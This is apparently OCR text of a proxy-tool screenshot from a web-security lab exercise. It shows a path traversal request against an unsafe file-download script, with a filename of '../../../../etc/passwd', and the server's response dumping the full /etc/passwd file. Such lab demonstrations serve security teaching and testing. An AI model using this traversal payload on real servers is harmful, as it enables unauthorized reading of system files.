 请求
美化 Raw Hex \n
1 GET /vul/unsafedownload/execdownload.php ?filename =
../../../../etc/passwd HTTP/1.1
2 Host : 172.26.239.122
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Referer :
http://172.26.239.122/vul/unsafedownload/down_nba.php?filename=kb
.png
8 Cookie : PHPSESSID =0mjcossd8oghjpt3bbo37peg8l
9 DNT : 1
10 Connection : close
11 Upgrade-Insecure-Requests : 1
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date : Sat, 24 Sep 2022 13:17:15 GMT
3 Server : Apache/2.4.29 (Ubuntu)
4 Accept-Ranges : bytes
5 Accept-Length : 1011
6 Content-Disposition : attachment; filename=passwd
7 Content-Length : 1011
8 Connection : close
9 Content-Type : application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
31 mysql:x:999:999::/home/mysql:/bin/sh
32